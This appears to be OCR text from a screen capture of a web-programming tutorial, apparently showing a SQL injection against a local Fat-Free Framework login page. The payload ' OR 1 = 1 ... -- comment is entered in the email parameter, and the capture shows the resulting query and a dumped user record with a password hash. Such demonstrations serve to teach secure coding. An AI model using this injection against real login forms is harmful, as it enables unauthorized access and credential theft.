 Mozilla Firefox
Select: users - Adminer
Databases | Fat-Free Frame
localhost:8000/login?email=%2
localhost:8000/login?email=' OR 1 = 1 ORDER BY iLIMIT 1 -- comment
http://localhost:8000/login?email=' OR 1 = 1 ORDER BY iLIMIT 1 -- comment — Visit
This time, search with:
array(1) {
[0]=>
array(3) {
["id"]=>
int(1)
["email"]=>
string(19) "fatfree@example.com
["password"]=>
string(40) "bdab0639ea936248aab7ab13e47dd24b443b7822"
}
}
string(64) "SELECT * FROM user WHERE email = '' OR 1 = 1 LIMIT 1 -- comment'"
Mozilla Firefox
User_Control...
1 2 3 4
Wednesday October 21, 7:15 AM